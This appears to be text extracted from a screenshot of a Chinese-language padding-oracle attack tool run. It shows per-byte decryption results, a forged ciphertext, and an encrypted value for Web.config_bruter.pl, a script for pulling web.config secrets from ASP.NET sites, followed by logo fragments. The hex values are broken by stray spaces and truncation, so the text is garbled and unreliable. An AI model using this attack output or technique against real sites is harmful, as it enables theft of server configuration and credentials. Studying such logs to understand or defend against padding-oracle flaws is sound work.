 输入匹配的错误条件的ID
注意: 标有**的ID是推荐的 : 2
继续测试选择 2
[+] 成功: (161/256) [字节 16]
[+] 成功: (245/256) [字节 15]
[+] 成功: (38/256) [字节 14]
[+] 成功: (244/256) [字节 13]
[+] 成功: (145/256) [字节 12]
[+] 成功: (59/256) [字节 11]
[+] 成功: (67/256) [字节 10]
[+] 成功: (63/256) [字节 9]
[+] 成功: (18/256) [字节 8]
[+] 成功: (29/256) [字节 7]
[+] 成功: (228/256) [字节 6]
[+] 成功: (89/256) [字节 5]
[+] 成功: (35/256) [字节 4]
[+] 成功: (7/256) [字节 3]
[+] 成功: (215/256) [字节 2]
[+] 成功: (62/256) [字节 1]
块 1 结果:
[+] 新密文 (HEX): ae5a8bf e5f
[+] 中间字节 (HEX): d226 5e
---------------------------------------------------
** 完成 ***
[+] 用于Web.config_bruter.pl的加密值是: rlqL_9 1
---------------------------------------------------
M A
I C
B C
魔方渗透系统
NEURO